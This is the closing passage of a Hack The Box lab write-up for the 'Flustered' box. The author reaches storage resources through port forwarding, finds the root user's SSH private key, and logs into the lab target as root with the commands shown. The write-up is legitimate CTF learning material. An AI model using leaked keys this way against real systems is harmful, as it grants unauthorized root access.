


I have tried to solve the errors in different ways, but I can’t find a way to do it correctly. But I think that being a box with an old Operative System, maybe I should mount a Virtual Machine with an Ubuntu version that is not the latest. I set everything up again, creating the VM, transferring the necessary files, setting up the Local Port Forwarding, and finally I set up the storage-explorer and I have access to the resources. I find an ssh key of the root user, I have to give it the correct permissions and I can access the machine as the user with the highest privileges.
touch id_rsa
chmod 600 id_rsa
ssh -i id_rsa root@10.10.11.131






It was a box that took me a long time to solve, because I had to do a lot of research and learn to correct many errors in the execution of the program. But all the time invested, I am learning a little more of the dynamics when trying to solve boxes in Hack The Box. In order for another user to access the box, I’m going to kill it with
htbExplorer
./htbExplorer -k Flustered